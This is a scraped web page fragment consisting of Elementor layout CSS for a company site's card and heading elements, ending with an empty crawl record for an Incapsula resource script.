.elementor-element.elementor-element-51d5f61{--spacer-size:2vh;}.elementor-82 .elementor-element.elementor-element-51d5f61 > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/divhr-1.png");margin:0% 0% 0% 0%;background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-82 .elementor-element.elementor-element-5560f3c > .elementor-widget-container{padding:1% 0% 3% 0%;}.elementor-82 .elementor-element.elementor-element-5560f3c{text-align:center;}.elementor-82 .elementor-element.elementor-element-5560f3c .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:500;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-ecddea7 > .elementor-widget-container{padding:1% 0% 3% 0%;}.elementor-82 .elementor-element.elementor-element-ecddea7{text-align:center;}.elementor-82 .elementor-element.elementor-element-ecddea7 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:500;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-311baff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-311baff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-311baff:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-311baff.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-311baff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-311baff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-311baff > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-311baff > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-311baff > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-311baff > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-311baff:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-311baff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-c40fb93 > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-c40fb93{text-align:left;}.elementor-82 .elementor-element.elementor-element-b198667 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-b198667{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-f8b81be{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-cd1995d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-cd1995d:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-cd1995d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-cd1995d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-cd1995d:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-ec5d25a > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-ec5d25a{text-align:left;}.elementor-82 .elementor-element.elementor-element-5762a58 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-5762a58{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-e0dab1d{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-b9aca05:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-b9aca05:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-b9aca05.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-b9aca05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-b9aca05:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-7064e5d > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-7064e5d{text-align:left;}.elementor-82 .elementor-element.elementor-element-85bad9b > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-85bad9b{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-cf8cfd5{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-ff560a8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-ff560a8:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-ff560a8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-ff560a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-ff560a8:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-2c0217b > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-2c0217b{text-align:left;}.elementor-82 .elementor-element.elementor-element-4145ccd > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-4145ccd{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-3f3e3b5{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-e72886d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-e72886d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-e72886d:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-e72886d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-e72886d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-e72886d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-e72886d > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-e72886d > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-e72886d > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-e72886d > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-e72886d:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-e72886d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-014a841 > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-014a841{text-align:left;}.elementor-82 .elementor-element.elementor-element-a2dc3df > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-a2dc3df{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-2306b87{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-c0d4cf8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-c0d4cf8:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-c0d4cf8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-c0d4cf8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-c0d4cf8:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-34d442e > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-34d442e{text-align:left;}.elementor-82 .elementor-element.elementor-element-2e0cbba > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-2e0cbba{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-ab0e1d7{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-b640374 > .elementor-background-overlay{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/08/bg-right.png");background-position:center right;background-repeat:no-repeat;background-size:15vw auto;opacity:0.15;}.elementor-82 .elementor-element.elementor-element-b640374 > .elementor-container{min-height:400px;}.elementor-82 .elementor-element.elementor-element-b640374{padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-d888a5f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-d888a5f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-d888a5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-82 .elementor-element.elementor-element-d888a5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-d888a5f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-d888a5f > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-d888a5f > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-d888a5f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-d888a5f > .elementor-element-populated{box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;padding:2% 2% 2% 2%;}.elementor-82 .elementor-element.elementor-element-d888a5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-087feac > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-087feac{text-align:center;color:#F5821F;font-family:"Futura Bold Italic", Sans-serif;font-size:18px;font-weight:100;text-transform:capitalize;font-style:normal;line-height:1.2em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-df845a1{--spacer-size:2vh;}.elementor-82 .elementor-element.elementor-element-df845a1 > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/divhr-1.png");margin:0% 0% 0% 0%;background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-82 .elementor-element.elementor-element-f0b8a44 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-82 .elementor-element.elementor-element-f0b8a44{text-align:center;}.elementor-82 .elementor-element.elementor-element-f0b8a44 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:500;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-d25f43f > .elementor-container{max-width:900px;}.elementor-82 .elementor-element.elementor-element-d25f43f{border-style:solid;border-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-d25f43f, .elementor-82 .elementor-element.elementor-element-d25f43f > .elementor-background-overlay{border-radius:2px 2px 2px 2px;}.elementor-82 .elementor-element.elementor-element-467d5e7 > .elementor-widget-container{padding:0% 0% 0% 4%;}@media(min-width:768px){.elementor-82 .elementor-element.elementor-element-8882a9c{width:55%;}.elementor-82 .elementor-element.elementor-element-84276af{width:45%;}}@media(min-width:1025px){.elementor-82 .elementor-element.elementor-element-707e29f:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-707e29f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-82 .elementor-element.elementor-element-41c2277 > .elementor-widget-container{background-attachment:scroll;}.elementor-82 .elementor-element.elementor-element-e6c590d > .elementor-background-overlay{background-attachment:scroll;}.elementor-82 .elementor-element.elementor-element-4f87f05 > .elementor-widget-container{background-attachment:scroll;}.elementor-82 .elementor-element.elementor-element-b37a80e > .elementor-background-overlay{background-attachment:scroll;}.elementor-82 .elementor-element.elementor-element-51d5f61 > .elementor-widget-container{background-attachment:scroll;}.elementor-82 .elementor-element.elementor-element-b640374 > .elementor-background-overlay{background-attachment:scroll;}.elementor-82 .elementor-element.elementor-element-df845a1 > .elementor-widget-container{background-attachment:scroll;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-1572231 .elementor-heading-title{font-size:15px;}.elementor-82 .elementor-element.elementor-element-48121c3 .elementor-heading-title{font-size:16px;}.elementor-82 .elementor-element.elementor-element-6555f74{padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-0308fdd{font-size:14px;}.elementor-82 .elementor-element.elementor-element-e6c590d > .elementor-background-overlay{background-size:contain;}.elementor-82 .elementor-element.elementor-element-e6c590d{padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-56fe842{font-size:15px;}.elementor-82 .elementor-element.elementor-element-2fb2646 .elementor-heading-title{font-size:14px;}.elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-1f7f645 > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-ea1dc81{font-size:16px;}.elementor-82 .elementor-element.elementor-element-9c5cbde{font-size:14px;}.elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-8c9f65d > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-694a490{font-size:16px;}.elementor-82 .elementor-element.elementor-element-8b6af33{font-size:14px;}.elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-19b49c0 > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-5976bcf{font-size:16px;}.elementor-82 .elementor-element.elementor-element-29f489a{font-size:14px;}.elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-54f5fa5 > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-1321c4c{font-size:16px;}.elementor-82 .elementor-element.elementor-element-5b7d70c{font-size:14px;}.elementor-82 .elementor-element.elementor-element-b37a80e > .elementor-background-overlay{background-size:contain;}.elementor-82 .elementor-element.elementor-element-e19cc1d{font-size:15px;}.elementor-82 .elementor-element.elementor-element-5560f3c .elementor-heading-title{font-size:22px;}.elementor-82 .elementor-element.elementor-element-ecddea7 .elementor-heading-title{font-size:14px;}.elementor-82 .elementor-element.elementor-element-311baff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-311baff > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-c40fb93 > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-b198667{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f8b81be{font-size:14px;}.elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-cd1995d > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-ec5d25a > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-5762a58{font-size:16px;}.elementor-82 .elementor-element.elementor-element-e0dab1d{font-size:14px;}.elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-b9aca05 > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-7064e5d > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-85bad9b{font-size:16px;}.elementor-82 .elementor-element.elementor-element-cf8cfd5{font-size:14px;}.elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-ff560a8 > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-2c0217b > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-4145ccd{font-size:16px;}.elementor-82 .elementor-element.elementor-element-3f3e3b5{font-size:14px;}.elementor-82 .elementor-element.elementor-element-e72886d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-e72886d > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-014a841 > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-a2dc3df{font-size:16px;}.elementor-82 .elementor-element.elementor-element-2306b87{font-size:14px;}.elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-c0d4cf8 > .elementor-element-populated{margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-34d442e > .elementor-widget-container{padding:0% 75% 0% 0%;}.elementor-82 .elementor-element.elementor-element-2e0cbba{font-size:16px;}.elementor-82 .elementor-element.elementor-element-ab0e1d7{font-size:14px;}.elementor-82 .elementor-element.elementor-element-b640374 > .elementor-background-overlay{background-size:contain;}.elementor-82 .elementor-element.elementor-element-b640374{margin-top:10%;margin-bottom:10%;padding:5% 5% 5% 5%;}.elementor-82 .elementor-element.elementor-element-087feac{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f0b8a44 .elementor-heading-title{font-size:14px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.metainfotech.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1360369478
body_size: 19538
content:
